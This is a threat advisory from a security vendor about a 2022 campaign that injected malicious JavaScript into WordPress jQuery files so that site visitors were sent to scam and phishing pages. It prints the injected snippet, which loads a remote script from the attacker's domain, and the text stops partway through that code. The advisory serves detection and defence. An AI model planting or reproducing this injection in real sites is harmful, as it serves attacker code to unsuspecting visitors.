 rewterz
Services
Managed Security
Solutions
Resources
Company
Rewterz Threat Alert – Massive Hacking Campaign Compromised Several
WordPress Websites – Active IOCs
May 16, 2022
Severity
High
Analysis Summary
Researchers discovered a massive campaign that infected thousands of WordPress websites with malicious JavaScript code that redirected users to scam content. To generate illicit traffic
the infection automatically redirects site users to third-party websites containing malicious content (i.e. phishing pages, malware downloads), or commercial websites.
All of the websites had the same issue: malicious JavaScript had infiltrated their files and databases, including legitimate core WordPress files, such as:
./wp-includes/js/jquery/jquery.min.js
./wp-includes/js/jquery/jquery-migrate.min.js“
Once the website had been hacked, the attackers attempted to infect all .js files containing the word jQuery in the name. They inserted code beginning with
“/* trackmyposs*/eval(String.fromCharCode…”“
eval('var scripts = document.getElementsByTagName(\"script\");
var wantme = false;
for (var i = 0; i < scripts.length; i++) {
if (scripts[i].id) {
if (scripts[i].id == \"trackmyposs\"){
wantme=true;
}
}
}
if(wantme==false){
var d=document;var s=d.createElement(\'script\');
s.id=\"trackmyposs\";s.src='https://clipjs.legendarytable.com/clip.js?v=4.4.2';